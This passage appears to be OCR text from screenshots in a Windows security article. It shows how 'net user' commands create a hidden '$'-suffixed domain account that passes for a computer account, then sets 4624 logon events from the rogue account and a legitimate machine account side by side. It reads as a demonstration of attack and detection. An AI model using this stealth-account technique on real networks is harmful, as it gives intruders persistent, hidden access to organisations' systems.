 Administrator: C:\Windows\system32\cmd.exe
C:\Users\admin01>net user account$ Passw0rd!123 /add /domain
The request will be processed at a domain controller for domain example.corp.
The command completed successfully.
C:\Users\admin01>net users /domain
The request will be processed at a domain controller for domain example.corp.
User accounts for \\WIN-77LTAPHIQ1R.example.corp
admin01 Administrator Guest
krbtgt user01 user02
user03 user04
The command completed successfully.
C:\Users\admin01>net user local$ Passw0rd!123 /add
The command completed successfully.
C:\Users\admin01>net users
User accounts for \\PC01
Administrator Guest IEUser
test user01
The command completed successfully.
C:\Users\admin01>
Fake computer
account
Hides with the
Computers accounts
Gang :)
Event Properties - Event 4624, Microsoft Windows security au
General Details
Logon ID: 0x0
Logon Type: 3
Impersonation Level: Impersonation
Rogue Computer
Accout Logon
New Logon:
Security ID: EXAMPLE\account$
Account Name: account$
Account Domain: EXAMPLE
Logon ID: 0x69C15
Logon GUID: {85825b24-d9b5-24d4-6a68-c67b481d45d0}
Process Information:
Process ID: 0x0
Process Name: -
Network Information:
Workstation Name:
Source Network Address: 10.0.2.17
Source Port: 49241
Detailed Authentication Information:
Log Name: Security
Source: Microsoft Windows security Logged: 2/6/2019 10:57:10 AM
Event ID: 4624 Task Category: Logon
Level: Information Keywords: Audit Success
User: N/A Computer: WIN-77LTAPHIQ1R.exa
OpCode: Info
More Information: Event Log Online Help
Event Properties - Event 4624, Micro
General Details
Account Domain: -
Logon ID: 0x0
Logon Type: 3
Impersonation Level: Impersonation
Legit
ComputerAccount
Logon
New Logon:
Security ID: EXAMPLE\PC01$
Account Name: PC01$
Account Domain: EXAMPLE
Logon ID:
Logon GUID:
Process Information:
Process ID: 0x0
Process Name: -
Network Information:
Workstation Name:
Source Network Address: 10.0.2.17
Source Port: 49240
Log Name: Security
Source: Microsoft Windows security Logged: 2/6/2019 10:57
Event ID: 4624 Task Category: Logon
Level: Information Keywords: Audit Success
信安之路